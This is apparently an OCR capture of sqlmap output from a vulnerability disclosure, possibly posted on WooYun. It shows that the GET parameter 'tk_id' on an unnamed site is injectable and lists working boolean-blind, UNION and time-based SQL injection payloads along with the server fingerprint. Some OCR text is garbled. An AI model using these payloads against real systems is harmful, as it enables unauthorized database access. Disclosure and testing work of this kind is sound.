 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
[23:16:29] [INFO] GET parameter 'tk_id' is 'MySQL UNION query (NULL) - 1 to 20 c
olumns' injectable
GET parameter 'tk_id' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 22 HTTP(s) requ
ests:
---
Place: GET
Parameter: tk_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: tk_id=15 AND 6922=6922
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: tk_id=15 LIMIT 1,1 UNION ALL SELECT NULL, CONCAT(0x3a636b673a,0x6f6
a664e414f75574e74,0x3a736f733a), NULL, NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: tk_id=15 AND SLEEP(5)
---
[23:16:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
搜狗拼音输入法 全 :hnology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.17
www.wooyun.org